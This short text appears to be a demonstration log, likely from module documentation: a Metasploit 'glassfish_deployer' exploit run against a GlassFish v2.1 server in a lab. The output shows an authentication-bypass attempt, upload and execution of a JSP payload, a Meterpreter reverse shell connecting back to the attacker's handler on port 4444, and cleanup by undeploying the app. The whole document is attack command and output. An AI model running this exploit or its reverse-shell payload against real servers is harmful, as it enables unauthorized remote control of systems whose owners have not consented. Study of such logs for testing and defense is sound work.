 msf exploit(glassfish_deployer) > run
[*] Started reverse handler on 192.168.2.99:4444
[*] Glassfish edition: Sun GlassFish Enterprise Server v2.1
[*] Trying auth bypass...
[*] Attempting to automatically select a target...
[*] Uploading payload...
[*] Successfully uploaded
[*] Executing /plb50gkt/NNCZJQ3MRh6JWivpVQsTivT67XyQQ.jsp...
[*] Sending stage (885806 bytes) to 192.168.2.126
[*] Meterpreter session 2 opened (192.168.2.99:4444 -> 192.168.2.126:1732)
at 2017-08-25 11:34:03 +0000
[*] Getting information to undeploy...
[*] Undeploying plb50gkt...
[*] Undeployment complete.